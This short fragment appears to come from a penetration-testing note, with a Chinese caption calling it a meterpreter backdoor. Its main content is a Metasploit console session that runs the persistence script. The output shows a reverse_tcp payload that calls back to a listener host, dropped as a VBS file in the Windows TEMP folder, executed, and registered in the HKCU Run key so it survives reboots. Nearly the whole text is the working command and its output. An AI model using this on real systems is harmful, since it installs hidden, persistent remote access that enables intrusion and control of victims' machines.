 meterpreter > run persistence -U -i 5 -p 12345 -r 192.168.23.1
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/security/.msf4/logs/persistence/WIN-2008_20211010.0321/WIN-2008_20211010.0321.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.23.1 LPORT=12345
[*] Persistent agent script is 99601 bytes long
[+] Persistent Script written to C:\Windows\TEMP\iMxQRi.vbs
[*] Executing script C:\Windows\TEMP\iMxQRi.vbs
[+] Agent executed with PID 2160
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\qVUilZCzNYfoI
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\qVUilZCzNYfoI
meterpreter >
meterpreter后门（需要先获取到一个meterpreter）